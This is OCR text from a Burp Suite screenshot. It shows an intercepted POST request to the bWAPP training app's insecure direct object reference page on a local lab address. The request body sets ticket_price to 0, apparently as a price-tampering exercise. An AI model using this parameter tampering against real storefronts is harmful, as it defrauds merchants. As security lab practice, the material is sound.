 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions L
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.104:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /bwapp/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.56.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.56.104
10 Connection: close
11 Referer: http://192.168.56.104/bwapp/insecure_direct_object_ref_2.php
12 Cookie: PHPSESSID=lsso9pmdtb90mglc1juvsmenm0; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 ticket_quantity=3&ticket_price=0&action=order